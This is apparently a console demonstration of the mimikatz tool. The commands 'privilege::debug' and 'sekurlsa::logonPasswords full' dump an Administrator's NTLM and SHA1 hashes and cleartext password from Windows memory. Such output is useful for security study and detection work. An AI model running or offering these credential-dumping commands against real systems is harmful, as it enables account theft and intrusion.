 C:\mimikatz_trunk\Win32>mimikatz.exe
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 29 2013 00:18:03)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz
'#####' with 12 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 98127 (00000000:00017f4f)
Session : Interactive from 0
User Name : Administrator
Domain : CHEETZ-64C95E88
msv :
[00000002] Primary
* Username : Administrator
* Domain : CHEETZ-64C95E88
* LM : 00000000000000000000000000000000
* NTLM : 1c946e6b281686e7942f45be80cfae20
* SHA1 : 73bfa74a37af208c3cfc0b1d55bdba3232d35e1d
wdigest :
* Username : Administrator
* Domain : CHEETZ-64C95E88
* Password : SuperLongSecurePassword
kerberos :
* Username : Administrator
* Domain : CHEETZ-64C95E88
* Password : SuperLongSecurePassword